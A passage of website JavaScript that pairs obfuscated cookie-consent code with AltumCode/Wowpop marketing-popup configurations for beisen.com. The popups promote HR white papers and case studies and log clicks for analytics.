_0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    




new AltumCodeManager({
    content: "<!-- background-color: #fff; -->\n<div id=\"yongsy_image\" class=\"yswp_image ysg_box ysg_a5 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-image-wrapper\" style='border-width: 0px;border-color: #000;;'>\n        <span class=\"altumcode-close\"  ><\/span>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main yongsy_image_icon\">\n            <img class=\"altumcode-yongsy-image\" src=\"https:\/\/img.wowpop.cn\/104\/5af91a8185d674bb33d342138406cba5.png\" alt=\"\">\n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                     <a target=\"_blank\" class=\"ysg_footer\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div>\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ppqianlan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #E9FFF8\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: 8000,
    url: "",
    close: true,
    display_frequency: "once_per_browser",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2050}).initiate();





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #FFFFFF;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzhulan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u767d\u76ae\u4e66<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/9a9168b238e5c3f10039c65e8a50b101.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #4A5A87\">\u300a2024\u4f01\u4e1a\u62db\u8058\u5e74\u5ea6\u89c2\u5bdf\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u4ece\u91cf\u5230\u8d28\uff0c\u5bfc\u5411\u4e1a\u52a1\u4ef7\u503c\uff1b\u542b\u8d8b\u52bf\u53d8\u5316\u53ca\u6570\u636e\u5206\u6790<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1688.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #00ADBB;color: #ffffff\">\u7acb\u5373\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pphulan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/social\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/recruitment\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2606}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u6848\u4f8b\u96c6<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/fb255707ca5b1172b43c6bc5310fb4c1.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u4f01\u4e1a\u4eba\u529b\u6570\u5b57\u5316\u8f6c\u578b\u6848\u4f8b\u96c6<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">6\u5927\u884c\u4e1a26\u5bb6\u4f01\u4e1aHR\u6570\u5b57\u5316\u6807\u6746\u5b9e\u8df5<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1678.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #00ADBB;color: #ffffff\">\u83b7\u53d6\u6848\u4f8b<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/product\/zzrs\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/jqgl\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/xcgl\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/hrsaas\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/inspiring\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/evaluation\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/zpcp\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/rcglcp\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/evaluation\/cpcenter\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/evaluation\/zxks\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/evaluation\/360pg\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/evaluation\/ldtd\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/succeed\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/rcpd\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/internet\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/manufacture\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/chain\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/retail\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/estate\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/energy\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2607}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #00ADBB;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzhulan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u767d\u76ae\u4e66<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img 